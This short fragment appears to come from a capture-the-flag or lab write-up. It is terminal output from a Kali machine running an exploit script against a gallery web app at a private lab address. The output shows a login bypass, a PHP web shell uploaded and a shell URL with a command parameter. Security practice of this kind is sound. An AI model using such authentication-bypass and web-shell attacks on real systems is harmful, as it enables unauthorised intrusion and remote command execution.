 ┌──(kostas㉿kali)-[~/Downloads]
└─$ python3 50214.py
TARGET = 10.10.47.6:8080
Login Bypass
shell name TagoqyrsofvadsrfbnhLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http://10.10.47.6/gallery/uploads/1644745860_TagoqyrsofvadsrfbnhLetta.php?cmd=whoami